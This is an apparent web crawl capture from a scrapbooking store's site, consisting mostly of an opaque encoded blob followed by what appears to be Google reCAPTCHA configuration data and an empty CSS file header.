wqUmwrbCnkvDrG7DkTPDiMOlZQDCjXMSMkcPw4B/w53Cj8OLXA9Uw6YcaQZgeA4KBzjCvcKsw7XDsA3CtXFPbjNtw7XCsGDDkyHDmcKxDFjDqMO0UzDCiMKhHRErDhp2KS44Ok3CoTxWwqthwpkLDcOAUMKTwpPDvTxNKcOyaE7CncKAw5TCvMObwoLDmcO3w7nDkyrDrcK/LMKFwrAXw7bCr3PDvmfDiWg9w5hNdMObHELDjMK0w4V6U8K5PRzCvhYewqfDqsOBS8KKwoFgJMOIwpF1RcOtw4kXIMKcO8OPWgNowqTDrgLDvsOVMsKHw6/CpsK+wqhSw4TCuUrDmsO3w6zCtn/Du8KOwoMzw4jDrjZ2w6ZiLl/DuMOcwoHCkCoOWcOaQ8KPDhJ5B2zDrcKcw77Cp8KXwqtJwq3Ds8OJaBpowr3CkUrDnsKcw7AEEMK4wpXDnsK4L0DDi8OZV37Crx89woDDiDBZw7EVwqVxw4lmwprCnMOTCcKtwrRiVAtlR8Ozw4JCwqwmejwdIw/DjlrChW9pw6DDhjxzS1wdw5Bqw5HDvcO8I8Khw5PCv8KXPMO7OcO/wpIDw7XConBUwoZ/wq9pD8KUw6/CkMO5RnrCm8OIwqFxI8OhwrTCpsKcC8O7woBTdHbDo1g+w5vCrQPDjcK4EsKdNRJbw4rChT8fw719RMKMM1DCrcKNw6wgwqvCg8K2SMOxw58HKMObBcOiw7kdw6Jbw6LCosOlwqF8w4/Ch8Kjw7LDi8KIBcKyw5kvdwxHUMK6ViTCgWLCtwHDqMK/fUlxwqR+w4YCw73ClA98w6rCocKGw7MjAsK+wrbDqR93w4R2UB/CnWUEw68SFxtfRivDoQIfOEpTw4JIw61Sw7zCjcOhw6/DjmbDmhdyw6HCtzhlVgXCqcOgdwJEw5NRajfCl8OBwqbDomfDlsKjw6hew5jDscKiPMKrw7puw6/DksOMTsKbEsKdwoHCmQbCksOGX8KPw4sUw4wjZcOWw7MGwqN5w7jDnR/[base64]/CpEnDrDkfw5UjFSooRmcMw6YSPSxyw4vCnhVOFcKAcsKYCwcOLR/[base64]/ZMK3LmhyUhDDs8OcwoAswrI8CjHDgMOFZ8OFKMKow6rDt8KzNCR0w4DCsgwSwr1EDsKKcsKuwo/[base64]/w5V2wp00wpPCscOAw7Z9VVIfI8KLw6R0WsKaUcOAEBjDllkkw4DChx3DqsKRUmPDncOtwoPCpV47w4nCosKdFcKhw7/DlkBbMU/Cg8OWw7/DpsOlZTETXDwPQcKRwrvCrsKgwq3CvVfDpyvDhcKRw6bDiFAtY8KEZ8KoalUMCcOjwohhw4E/XyrDucOMbWEJbsKfw6PCvTJkwqpbJFRgX0rCsz/[base64]/CnsOrwpnCksORPcO8w5jCjCUBw6kLw4g5GcOcP8OawpMnfsO0wqskwog5fsONw4w+PGzDisO2wqB5w7k8BsOlfMOGwp/DicOeHE8neSrCtgHCl3bDksK/B8OwwpDCqcOUBQIYFinCuiwzImdQM8OHw5UYw7AXb2sSGsKSwoYkc8Okwol7YsO7w4Urw5XDkS/[base64]/e3N6wpsNYUnCnB/Dl8KFw510EsK/VkjDpMO3w5TCgAXCr8O2w67CpsOsZ8OOI03CmsKYw5nCn10lSn/Ds0TClj3DscKSJ197fcKPIcKTGFMgUw8GwqlDWS7DmGx5PSBaH8ODAHjDiMObw4LDiHEmU8OKSRvDvhLDgsOhPTV6wp5lBCHCtGVsw5TDnQvCicKgbT/[base64]/w7pYV8KMNUYZw4zDv8K7EgYWacKCe8KFwqrCl3nDlVMEHEZXwpDCs3DDvU3Do35GCwdrw47Cm1TDscO2w7sDw7ZRdFd1w7I8PCdcMMOXwpcXwpsAwql1wo7Do8ORw7TDjBjCugHDjMKSdm9cWC3CvsOhw7zCrV7DiwVqVhDDiMONHsO6w4NyYMK/[base64]/CiEIXTG/[base64]/CtShuWMOlwpbDkW59MH3CmxY+H8OgAMKqVRnDg8Ogd8OgwrcZwp/Cjg7DiA9AIQVbC1zDqsOrGBXDpMK8XcKsKGBcJsKcw7V0fcKyw7Bgw5/CuxvCi8K9WWbCkj7Dl0fCu8KKw6p3bcKrwofDv8OGF8KAw4/DicOgwqZFwpPDm8OCPysSw7vDly0mZ1LCgsOnHsKkLxsNGMKBEMK8SX4vw4sXBC/CkwjDrAnChMKBAsOfAsKPw4lDd05yw75YDcOeaAM8Sj/CgsOrw4wMJH8TwokYwqPDuh/DicOjw4TDlGEwNzlxVlc7w65wwq95w44FW8OzA8OGVMKfRFEKHRjCqTo8RsOpZTQfwpPCjyFmwrbDlmbCt3bDhcK8w6LCpsOHFMOBSsO1GmXDs27ClcOIw7PDmcKSZB/CvsOYacOmwo7DlGDCsMOkesK1EW9wbwoLEsKCwrLCrGLCp8OaB8Oxw4LCmRzCk8OVwpALw4cpw7hIPcKOMH/[base64]/CvGxecSbDoMOCOkBQXMKtw7IdP0PCkcOMwpjCg0ZNw6syOU8awpIfw4/[base64]/CvcOZw7JlbhvCgXs8wrMTwq3DlcOWwqQ8AFtywpVXwqvDrynCtMOCw7Z5wrlSwp1bWMOqwr3Dr0xSwr4tI2wSw5/DrGDCqgtHwr0+w43CnmzCgBjDlsOww4lCNMOmwrjCtykFEcOyw5ldw5NFX8OwScKGwqhRfmAawpgYw4ExOBkhw41LwpB9wo4Fw6IVIBsOaxVkw6ZcNQ0+ZcKhaknDl3huBl1mw4JCeMKkaFPDp1fDl15vUXLDgcKfwqZARV7CrH/DuEfDt8OhBcODVMOTwoF7N8KaZMKNw58uwqzDkBBTwqgDPsOswp/DnMKBTsO1YsK1fjvCjMKuaMOLw6Faw5N1GW8AdsK6wobClVnDr27Dv2zDicOkwotUwrFIwqzCglBRFHV7w7pNcg3DqSc4S0PCpQjCqC5lVwFPKgHCpMK8AMOJd8O5w6HCsTDCg8K3BsOdwqdpVcOgTHvCo8K6N09xNMOJIkXDpcO0exLCjsO/w5/[base64]/W8KWIsOIHcOIw446w6www6bDqsKOw4NnSsKpwrvDpSMqPMKAw4NHw5QMw7d9wq8zdMK2VcOQIcOYByoIUENiVCjDkATDvcKJVcOwwrF9MDAZPsKEwq/[base64]/Du8OEw6zCrQXCt8KIU8OIw5pkwpACXC0qX8Ouw6TDusOywoHDmcKrOcObMSLClxl6wrnCtMO4MsKvwpB1wqdfPMORwoAiRnvCm8ODwq5db8KfOhbClsO8WAoWc145TnXCun5aAWTDtMKEDnItQMO4VMKxw7jCqkfDnMO1w4QZw7PCoBTCnMKPFFfCosOYScK1En/Dm0jDv0p9wog1w5dHwrnCi2jDnsKEV2LCqcOHL2XDmQXDqx8Mw7zDiiYUwqE/wrLCrGlsw4UnZsOwWcKpwpzDi2YJwrnCosKYIsOgwrIuw40wwoHCiTkjZ0/[base64]/[base64]/CMO9dWUZwr86XQMrw5A7wqVRKcKvB8OCw51YSVfDuUHCnCAawr/DicKLwoJQIMK3w5XDsSLDsirCmEhqFcK2w6HCsxjCo8K0LsKnIMOhw4c9wr0TPGJYEUjDhcOgDhvDhsO2wqzCqsOvOkcHU8K+w7UrwpbCv1xxOgRpw74swpAZDToPK8O9w7Y2RWbDkhvCuSwew5DCj8OWw71Kw6/Drldgw7zCjsKbUsO+LGkVeHYXwq/DrVHDgSo6WzTCoMOtUcKowqUfwppFZ8KzwoXDkAHDgUtyw4wUfcOpRsKsw67CpH59w7pcVwvDp8Kuw5jDh2XDn8O0wrp9w7YOGXvCl2NlXX/CkFXClMKgBsKVD8K+woTCqcOQwrFaC8KTwrd8YWbDpsKFfC/CkyRcA2DDjcKaw6vDqMOVw71awrDCt8ODw591w7pfw4g/w43DpAxhwrhvwqsCwq1AT8KOLsKERcK/w4lgSMKNwpdAfMODw5AvwpRiwroZw4zCn8OBacOhw63CijZMwqNwwoI4RBBdw6HDnMK2w6HDhxfCnMOEAMKYw5phJsOfwr5ba2LClcOPwo3CpBrDhcK9McKGwo7DunbCm8O3wogowoDClRlFRS0tV8Odwqc5wp/CqsKiWMOIwpHCrcKfwqDCrsOsOzl9NsOJB8OnUAEHCGPDtQZ+wqY9e37DnMKgMMOKW8KawrcawqvCtz9Fw5fCgsKYZMOpBA/DqcKfwpNTXyvCosKCa21zwqonesOvw7Y4w5LCpyLClQbCoj7DhsKsFsKcwrvDogTDicKTw7bDpw99EcK2BsKgw7/Ds2DDm8KFV8K5w7XCj8OqInpTwrzCqGXDvjrDvXF/c8Kkd2ldP8K2wp3Cj8K4YWDCiF7DiQzChcOnw6B4wrkseMOBw57Dn8KMw4ELwqtBO8OnEEZOwoklWlbDo8OlD8Ouw6fCjj0qHArClxPDrMK+woPDo8OrwoLDnQ8Ow4fDjADCr8Oaw7MOwoDCiBtWesKsCsKsw4vCicONDw/CmEdWw4jCu8Olw619w6DDiHvDqcKLXXk1C1IZbi1hBcKkw73Dr3oPZ8KiwpY0X8OHd3bChMOuwrjCrMOzwrJ+LHQHD1QzDCVyWcK9w688VVrDlsOHOsKpw6IPLgrDp1LCmQDCncKVwqvChHslZA0ew79Wdi/DtR8gwrQKR8Orw6/Dn1LDpcKhw6dYwpLCj8KFdMKvSWvChMObw5PDpcOkD8Obw6XDgMO+w5UNwrFlwpcrwpDDisOdw581w5TCq8KZw6bChwF1GcOpYcO1Qm/CgDcPw4nCkF8Iw6nDkQVFwrU4wrfCmyjDpVZaJsKywpJ/L8OQIsKmAsOaw6lzwofCq0/CncKaImwnTA7Dk0HDtjhAwoVWccOBImdlMMO6wqzCvERewrhmwoDCnQBXw4PDs28OZx7CnMKIwrs6RsKFw7HChMOFwrBnK0/Di2oTAXQMBsO4JFtZRFzCq8OASWJXYFAUw4TCosOuwrfDvMOkYFgFIMKPw4wvwpsbw6LDsMKjIB3DihFpRMO6XjrChcOcIRrCvMOQIMK0w7hJwpzDhTPDg1/[base64]/CicOtLkxcfcKGYijChUXCtcOZN1PDqwA0A8OLwoHDnMK7acOpw7zCtwNVwrJgwrFMNiTCksOHFMKowrV2NUhjNz5qOcOeCSdbYhDDviV1ExF7wpLCrC/CiMKVw5XDn8OPw7M6IzfDlMKlw58TZhjDmsOGVCp0wo4kX2pcB8OGw5XDsMOUw5BPw7IOWCLCmXtRGsKEw48AZsKpw6IRwpNtcsK+wq4xHyMHw74xTsK5wpd/wo3CqsKVOUPCl8KKGQQkw6c0w5VPRTbCucO4MBnDmS0NMBQfewA0wqpiWBTDqB3Cs8KNADdlLMKfOsKQwplgWSzDnlvDt1kxw64/bEXDn8ORwrjDqzHDkcOxdMOgw6N8CzhXFgzDmjt+wojDqsOJAzbDsMK/AgVyPMOUw6PDs8O/w6jCuAPDssOYF3/ClcK5w4UWwr3DnE3CnsOcNcOkw4g9LlYZwpfCqw1IckLDowM/VCcTw6Mlw7jDnsOaw4kBEThhBjQnwojDnEPCrkQZNcKVKw/DhsO0MzPDpQXDt8K9QRh/YMKHw53DoBoww6/CkMOId8OTw6LClMOiw6Iaw4HDocK1Hj3CjEZ6wp3DusOZw5c+I1/DgsOSUsOEw4NfCMKPw6PCk8KXwp3CsMOTEMKYwoLDjMKnMQg/U1R4YG4GwqYKSRxOD38kPsKHMsOfT0LDicODCTE+w7vDhj/ClcKBIMOpPMOMwqLCsVQLTB9Lw4pCIcKBw4khXcOTw4TDsRTCsyo/w6nDl2hHwq9oKFpFw4nCg8OGDU3DncK+PcOpR8KwdcOkw4PCgWnDlcK7J8O7K17CtinCg8Oiwr/Csg5wd8O+wq9dAFpHV0zCtlEfdMKCw6NZwplfYE3CqW3ChXU3wrFAw43DlcOjw5vDpsKkAixawplGJsKyXHopDD/CqGx7VCtywowrPUZXBlF/Y0EWBChKw7ocFGjCiMOgTsOywqLDsAzCoMODHMO/[base64]/ClsOOw69/fMKqHE7CnjnClBnCmcKVRVdXLsO1w43Dkl7CtsO7wqTChGddcTzCiMOxw6bCvcOJwrbCngh+wqnDn8OUwpdtw6B0w4YxRgwTw6LDlcOTNAzCl8KhenfCiVfDh8OIN1VlwroEwpZxw45kw4rDuDMIw5hbdcO/w7JrwrbDuQJ8ZcO0wqHDucOAGMOheiBCdm47Ti3Cn8ONa8ObNMO6w5cBa8KzB8OUQcKgNsKSwpbCkVbDm19UTQPDucOcSmvDgsOgw5jCgcKGVyvDnMOVaS1ZU1bDrnNiwpnCssKpcsOyccO0w5jDgxjCqG9dw5vDg8K3BzXDu1E/[base64]/[base64]/DgMOqM8KLHAvCg27DvcKJDMK7w5tWRsKeccKAw4DCtsOQwo4XacOkwrfDpC/CvsK+wqbDr8OEEWYSMSzDu03DjSggScKsKQrCrsKBw5YSKCEowpzCqsKAWzrCtlJaw6/Cij5tWMKXLMOsw6BKw5VXaywcwo/DvS3ChMKiW2IORAoLK2HCq8O/DxXDnnfCrRU5WMOawozChsOsLAV7wqw/wq7CrioVbFjCuh8Yw5xIw6h7K2o/JsKtwq/CgcK/w4B2w6rDtsKkEA/Ch8O9wrx2wpLCvkXCp8O7RRPCo8OuwqB1w5onw4nCl8Kww4VGwrHCjnLCu8OhwolLa0TCnsKbSVTDrmYvZGPCvsOeO8KcZ8K+w51RNcOFw756dDRiCzfChzgEJghEw41UcWsxUWd0MmRgw5M5w5wWw4YWwp/CvHE6w7k4w7BvHMKSw4c9CMOEOsO4woAqw7VvSwlFwoR1U8KMw65aw6jDgC9hw6RIdsKdVAxqwrLCm8OxVcORwoIJNQQFSMKmM0vCjQBewrTDjsOSMHLDmjTCg8ONDMKaDcKmZsOOwr3CjUwXwo8EwrHDim/CgMO/PcODwr7Dv8OJw7omwpp4w4QRPBHCncKuHcKiOcOIQFzDnl3DusK/w5XDsRg/[base64]/wpMCAsOVwpUCwo1jDsO3wpjColPCv8Okw7vDkMOQDsKNesO7wr9nDsOkQMOrU2LClcK4w4TDig7CnMKowp0/wrnCq8K6wpbCkUspwrTDrcODR8OrTsOIesOBDcOZwrJPwrvCrMKfw5nDuMOIwoLCnsKwasO6w4IJw7NYIMK/w5M/wqrDqAwsQXQtwqNtw6BcUVpzHMKfwp7ChcKowqnCnj7DiSoCBsOgacOSfsO8w43ClsO+YErCoU9FZizDtcOvbMOrLUxYb8O5HgvDnsOWC8OjwrPCvMK2aMKjw7DDoznDlDDCjxjCrcO1w6fCi8OiF0dPG2l/RCHDgcOLwqbCtcKawofCqMOwXMKTSi98Li48wqgeJMKZEj3CsMK6wosLw5LCunsiwpPCtcKfwqHCjSjCjsOjwrDDjcONwoITwrl6bMOcw4zDtMKZYMO4CMOTw6jCpcOEHA7CgzrDiRrDo8OXw6QnW1tBA8OawpoeBsKnwp/DvcOuYzTDiMO1UsOAwqrCqsOHR8KhMmsjXSjCksKzQMK4QH9Uw53CjxEZIcOQMytOw5HDqcO2TUfCrcKYw7hPJ8K5QsO1wqRmw5B8PsOpwpo4Ng0bXwNVfnrCsMKRD8KcDFzDusKJAcKAWXc6wqTCvsKeZcOkeRHDk8Oiw5p4JcK6w6Jhw6o/VhxHA8O7KGzClRnCnsO5EsO/[base64]/DlHLDkcOVw7dbOsK+w6s2w6rChRNLwphkPDbDpwXDjcKIwr13KWbCtxvDkMKaTxXDoVgCHnwjwo5YKMKrw7rCvMOMQsKEExhabyARwrdIw6LChcK+e0BAZMOrw5Ufw40DHE0GWGvDn8KZFygZVlvDpcOlw47ChE7CpsOGJxVJAlLDgMOFFkXCjMO2wp/[base64]/DksOrI8KGwrZRdMKOXh3Dr8KEw5HClx88w77DssKjTUDCoGPDrsOEw51iw6J7KcKxw6ElSsKoSkjDmsKLGkjCknDDgStxQsO8M3HDrVrCiw/Cq3rCh2PCnmQREcOTTMKYwrPDq8KrwoDCnyjDhFDCgXjCmcK+w7cMPAnDsxnCgxPCoMK6MsOrwq9Xw5QwDcKFQzJ6wodVDWkQwqjDmcO8PcORIjTDiVPDssODwo7CmwJQwrnDkCnDt14VRwzDiWl/IAXDh8OAN8O3w7xPw4c9w7c7VxB+U1vCl8KdwrDCn2p8wqfDsTfDlkrDpMKEw4lLGisQA8KIw6vDoMOSYMOiw40TwoMUw7cCBcK+wpI8w6kawq4eJMOyFSR/e8Ktw4UzwrDDo8OAwosCw6TCl1PDtCrDp8OvGns8CcOdMMOpDGkRwqdxwolJwo0CwqAxw73CvTbClsKIG8K+w70dw4DClsKIK8K/w5zDuSZHZQTDrTDChsK/I8KgAsOZIxJAw40Rw7XDh14YwqrDsW1QeMOfRkDCjMODJcO4ZHx1NsOHw6Aew6ckw4TDmxnDrxxnw5RpcWDChsKmw7jDlcKww4IbcSUNw4VrwrrDnsO9w7Z/wrMNwobCrFYYw50xw5tww79jw6sEwrnDm8KVOjnCoSFKwrNybx08woHDncKVBcKuDlLDvMKOdMK+woHDh8OSA8Kdw6bCpcK/[base64]/Dhk/DpsKow4EzwpnDsg11wrTDscOZeMK1UVFPd3Ypw4U5Q8Kowo/[base64]/w6F7wrzCoRkQRMO+FxXCnsKCMELCqcOPCERYwr9Iw6QofsK1w5bCkMOqJsKGdCgBw6vDq8ORw6w+PcKKwpd8w7/DhQhCccOFXS3DiMOUUwTDumjCql7Du8K2wqPCvMOtDjjCl8ODJRBEwqwiDBpvw5QvcEjCmTXDrT4qFcOWYMKKw7fDul7DtsOWwo3DkVvDrS/DoVvCtcOrw5lvw7tEHH4ILsK3wonCvw3Ch8OxwoDCjxp6Hw9zaSHDmmNPw5rDrAB/wodSBXHCqsKQw7zDtcOOTHHCpirCkMKlKMOyIUs1wqHCrMO+w5/CsW0aXsO2bMO0w4vChjzDoDDCtnfDnjTDiB4jBcOmO3EjZDswwq0ffcOOw5N6U8KlSUghcGDCnSPCisKBch/[base64]/OMKQwokFwr7Ct8OVKMO8VAjDjBMpwrIqXsKWwr/DucOXwqUywoF9MFTCrGLCoD/[base64]/EwYEwoEefcOORA/[base64]/CrGNMwpFXIG/[base64]/[base64]/ChWLCgcO4w5QdQMOdXWEYwq02AcKNNBECwoLCqcKzw7rCksK0w7kQScOjwpDCklvDgsOoA8OyNWnClcOuXQLCq8Kqw4NSwrPClMOxwpJSBxjCksObV3sHwoPCmARMwpnDihpaLHoKwpBCwpAUasOiWXDCh1/[base64]/MsKNW1Biw7XDi8KVDcKTwplBw5t7w4vCo2fCnEM9Bi7DnsKke8KSw5QSwo/CtmfDlUlOw5TCm3/CoMO3B103AQtEa0DDqFBhwqzDo2rDs8Kkw57Dsw/[base64]/CjT0vwpvDtsOdwptVw4DCnDlnU8KRWcOGEEbDicKifWQEwppcWMOaBVnDmCZowrETwqYqwoN6Zx7ClhjDl2rCrwbDh2jDg8OvATxpWAg8w6HDnkkvw7LCvMOfw70Pwq3CvcO5Wh8FwrEzwr9AI8Ktf0PDl3DDksKCOXMXJhHDv8KbWX/DrUs1wpw+w6wHewlqM1jDvsKJYnzClcKVY8Kqd8OZwrdOM8Kub1g7w63DtmvClCAPw6cNZQhGw7lDwoPDrF3DsQ8gFmlkw7XCocKvwrUlwpUeOsK/[base64]/CscKAwoZ1w5MfU8KTwpPChTnCnMKWwpbDnMOhfMKaFA/DvAvDhBfCksKGw4/CqcO7wpxqwogww7DCqUHCtMOtwrPDn1PDo8KqJ2sUwqI/w4JDRsKxwrwxfMKpw6vDkXfDiXrDjxQCw4x3wpbDnhrDjcKHfsOVwqfCtsK1w6oQa0DDjBd+wop6wooAwqVqw6VUJMKqHDjCksOSw4PCkMKSSWBSwrt4bg5yw5LDimzCmmEVQMOaCl/DrH7Dg8KMwojDvAYSw73CqsKJw6gaasK/wqPDmEjDglLCnhE/wq7DkTPDnH85BMOkFMKVwqPDuCLDmAnDgMKDwoMAwoVQW8O/w5ICw6x6T8K8wp0kFcOTRUd+PcO8HsOmVxtKw5oWwpjCrMOvwrRtwoLCqinDjl5McDDCvT/Dg8Okw7B8woLCj2bCqTM3w4fCtcKFw53Ckg0KwpfDhXjCk8OhZ8Kpw67DsMKcwo7Dh2oewodEwrXChsKuG8KawprCrTkUKQ5oDMKZwo1RXAcOwoJWLcOJwrLCuMO9B1bDo8OJcsOOW8KJF1IOw5DCqMK0bE7Ci8KSDG/CksKnQcK5woolfSDChcK8wpPDgMOeRMKqwr8Yw49JAwgJHFFFw7/ChsOVQl1FPMO3w5XDhcOjwo18w4PDkmBrMcKaw7dNDQTCn8Kdw7XDn3XDkgvDpcKOw7hNcTZ2w60+w6bDncKAw7twwr7DrT4ewrzCgcOeJHZrwrFhw7Efw5A0wrh+EMOzwo5/S35kAGrDqRU/G2J7w4zCgH4hKxnDqj7DnsKPH8OFXlDCgURxCcKowr3CpyIew7PCtyTCscOvY8OjMnsoYMKJwrBLw68VdcOwZMOrPwrDlMKXV3NzwpDCgFFRMcOaw5TCuMOQw47DjsKtw7VTw4YIwpV5w5xAw5DCn0t2w7BdCCTDqsO2eMOQwq5cwpHDkAF/w51jw5jDqkbDlR/Ch8OHwrt/[base64]/wr/DssK7w59tURsEw43Dq8K1RizCg8KOOsKocR3DrG1KLj/DnsKxQUZ9fsKdI3XDocKFDMKRPyvDnWhQw7XDj8O5OcOvwqDDjwTClMKFVUXCqGhdwr1Qw5BBw4F2ccOMI34KSHw9w7YdDhLDjcKfXcO0wp3DmcKpwrdgGH3CihjCvGojYFbDq8OQC8Oxw7QyQMKYC8KhfcKCwoMXXwY/VhXDkMKXw6kkwqjCv8K1woMywolMw4VAP8Kqw6AlfcKTw6U/CknCrEBGAzjCqmjChQcjw4HDjjvDoMKvw77DhRMBVsKzflcydMOQV8OKwpDDiMKZw6IYw6fCuMONeVLCmGN6woPCmU5WVcO8wrNBwqXCuwvDh0ZHUCY4w7TDrcOdw5tkwpsFw5XDj8K6MnXDnMKgwolmwrETEcKCMTLDrMKkwpzDtcKJw73DkmoMwqDDhBA+wrkyaB/Co8ONNC5FU344OsKaQcO8A3FtOMKrw6PDpml2wq4hHkzDlE9Sw7vCp0XDmMKFDxd7w7HCqWZywqbCgiN7Z3XDqAnCg17CmMKIwr7Dk8O3c37Dhi/DpsOeJCVxwojCiUsMw6gnE8K1bcO1GzMnwrF5Q8OGPDFGw6o9wq3Dp8O2AsOEflrCtw7CuEHCs0/Dn8OXwrbDkMObwr5SHsOZOnUHZ1M6IQbClkrDnQ7CihzDu2EdRMKaP8KbwqDDng3CvmTDo8KAGS7DkMOxfsONw4vDmMOjccO7LcO1w5gfExomw4nDsiTClMKnw6DDjADCglLClnJkw6PDqMOGwqBNasKIw4jCvSzDocOhEBvDk8O7wqd/[base64]/[base64]/RyZSN2vDucOkdcKFD3AzUlvDlcOxEHhQPmM0wqJsw5UjPMOewoJkw5nDhA9dQCbCnMK0w50HwpsKNwkFw5fDq8KTEsOibTjCucO7w5XCh8K3wrnDqsKZwo/CmA3Ds8K9woolwpLCqcK8AnDCtT1ld8Kiwp/DqMOswpwew654V8Kqw5gARsOIesOkw4DDuSUow4PDg8O6a8Kxwr1HP0wKwrBlw5vCh8OVwoPDozbCmcO7bUXDncOswo7Crl8Vw5VKwpJiS8OLw60nwpLCmikUaTZHw5/DvEXCo1ABwoAEwrXDrMKBJcO4wqMRw5pVd8Oiw6Q5w6MtwoTClA3DjcKOw60EJSp2wplwRAfCkEXClXsEGAdZwqFGDTEFwpU1H8KnVcOJwq7CqTTDlcODw5jDlcK6w7ghLwzCqEc3wqoAM8O7wrTCuHRYGl3Ch8KmEcOFBC4xw6HCnV/CrUlrwr1swqLCm8OFZzNuH3x4QMO+csKDWMKew6PChcOvwrNEwq5cSE7Ch8OVLB4WwrrDs8KxTysyc8K/F1fCpVsgwo4pDsOyw6cLwoBJOkNQDAQewrQPMcK9w6rDsj0/ICHDj8OgdhnCsMOuw5wTCwRuNGjDoVTDsMKZwpLDgcKkDMOVw7JVw6DDisKwfsOxWsOpXh9yw54NNMODw64yw6DCiBHDp8K1ZsKKw7jClkTCvj/Ck8OFMlJzwpAkKAzCkFjDmjbCi8K2DhJMwpzDpFTCksO6w7nDvMKTPHwtUMOlwpTDkTLCs8OWKSNcwqMywrnDpADDkjhAV8Ohw7fCisK8JlnDkcOBSSvDncKQaADCkMKad2nChHRpDsKCHsOmw4XCjcKGwrrCgnXDl8KLwqEKXMO3wqdbwr/CiFHCqTbDn8K/KxLCsi7Cl8O0ImLDjcO+w6vCjlZdBsOcfAzDlMKqYMOVPsKYw5Ybw45Wwo3DjMKmwoDCpsOJwoIMw47DisOswpfDuTTDigZWXxdAMWlQw6BCesOWwr1RwrfDkXEOCFXCllMLw7MewpZ/[base64]/DjsOrRcOjMMK0OsK7w5vClnN3wrXCv8K4wp5JwpXCq2HDicKoSsOgw4Aowq/CswbDhncRQk3Ch8KVw5QTfU3CnzjDksKJWRrCqRonYinDjgvChsKSw74FHwNdVMKtw5/CvmFBwqrChcO9w68cwrJ6w45VwrE/[base64]/Di8OXAHnCm8KEU2HDusOnw6k4wpvCgytZwp3CpF7DpG/DhsOew6fCl00jw6vDhcKowqXDhFrCkMKAw4/DpMO7TsK8PCEVN8KBZBFGPHIOw5g7w6DCqRvDmVbDg8OXGSbDhRTCqMOoI8KPwrTCgMOOw4EMw43DpnbCpkwBT3s9w4DDj1rDoMOjw5PCrMKqdMOqw7U6PwJqwrUeGWN4ESNbNcOvIx/DmcKIbEoswpMdw7PDrcKiV8KEQBPCpRNzw5QnLVTCsFIResOkwrPDkkfCuldmWsOGLxBPwrLCkEdGwoJpRMK+wobCqcOSCMOlwp7Ch1jDsXJ2w4trwo/[base64]/[base64]/Chk/DncOzDArDrsOAXcK4w7HCmUNHeSzCkMOXPgPCu0hMwrzDtsKXUmDDvMOAwoIawptZPcKhMcO3d2rCpVrCuxMzw7dmM1/Ds8Kfw7/Cn8ONw47DmcORwpokw7FVw5/Ci8OowpTCu8OMw4Ixw7nDh0jCinhUworDr8Khw4TCmsOTwo3DqcOuAjbCpMKfQWEwecKkNcKqITHChMKMwqpKw43CkcKVwrTDkAwCbcOWPsOiwqvCscO6bgzClDwDw43Dk8K5w7fDscKMwqJ+w60awp3Cg8OVw5TDvsOYDMKvb2PDicKFKsORYm/Cg8OjC1rCnsOtf0bCpsO6bsK3YsOiwoIkw5NOw6BdwrnDujHCu8OLTsKSw5bDuQfDiV4AFAXCm3Q8TlfDiRbCkXTDsh/[base64]/CiANuVj4FwqgkwrfCjAbCvwzDm2suwo/DqSfCgHV+wr5WwrjCiCbCj8K8w65lV20TaMOBw5fCuMOTwrXDuMKDwrnDpUR6dcK5w71mw7XCssKvFRMhwrvDiV1+bsKuw4bDpMOAe8O4w7RvJMOTDcO1cURAw4YoUsOtwp7DnyvCpcOCYAALYhI/w6zDjRgPw7HDtyRzAMKjwrFvFcO7w67ClwrDpcO9wqjCqVRvI3XDocKwPgLDqWR7fBrDhcO5wpfDmsK1wqPCuwPCocKaLgfCisK0wpIYw4nDgmZjw6MqQsO4csKEw6/DucKYQB5Awq7DpFVOSiMhU8KMwpgQSMO9wrTDmmfDux0qK8O4FgTCncKtwpTDpsK3w7nDqV14XgYpSBx4AsKbwqhYWWfDgcKfAMK3PzrCijXCiTrCk8Onw7/CqjPDvsK8wr3Cr8OAD8OJP8K3C0/Cs0UAbMKgw4XDm8Kvwp7DjsKow591w6dbw5/[base64]/DjMKrLcOvwrLCqHJYQVUSVnbCpMOqw6F2PMO8KkdXw6/DgVLDgAzDpXkndcOdw71NQsO2wqkAw6jDtMOdB2HCpcKMYGLCtEnCrsOYL8Oiw6jCklY5wqXChcK3w73CjMKxw7vCplU+F8OcKFJpw5LCkcK/wrrDi8O1woXDkMKvwrkww5hsTMK3wr7ChD0XHFw1w44iX8KYwp/CkMKnw61pwpvCl8ODdsOCwqrCtMOeRVLCncKFw6Eaw7w0w4R8S3UawottJjUKB8K+TV3Dsl9lJVQIw4rDo8KfdcO/VsOIwr4jwpNFwrHCscKywqLCpsKFIg/DrQvDkipLYSPCuMOlwqxnSzZxwo3ChVsDwqrCtsKsI8O+w7dIwq9MwpsNw4l9wpvCgVDCoH3CkiLDiibDrB0oI8KeK8KBehjDqC/DiVt/PcKpw7bDgcO7w5RIWcO/LcKSwp7CqsK7dU3DsMOfw6ctwr1XwoPCqcKwbRHCkMKmGcKvw7zCp8KSwqAqwoo2Hg3DvMKlexLCqAnCq0QbY0NuV8Odw6/CtmUQLVnDj8K/DcOONsOnSyE0ZhkDFiDDk1nDo8KXwo/CmsKzwow4wqbDmTjDuhnDuzDDsMO/[base64]/Cm8KwwoHCu2jClwApZy9bwqQuNG8rwrHCt8OVwqdhw7JgwqnDnMOlw7p8w54GwovDpS7CmQjCq8KXwq/DgR/CnmPDnsOAwrgAwo9Yw4FSNsOPwpvDqHs\\u003d\x22],null,[\x22conf\x22,null,\x226LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.scrapbookstation.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OaCk5PvxZgsovvnPQ4KQ8dNEsXc37IU7JvU3k8vivOc\\u003d\x22,0,0,null,1,1769319754522,0,0,[220,249,250,206],null,[230,113],\x22RC-dV5I5y69i3EFNg\x22,null,null,null,null,null,\x220dAFcWeA7JnOvKhYoYoN5kD2DKTd_trDaMqDZ_CmNxVtcTPW5g8K2BFC2EtUfX46Idva5gDmzfr9zNBCm1HI-CjJ4w269dp2CO_g\x22,1769402554282]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1769187687
body_size: 1514
content:
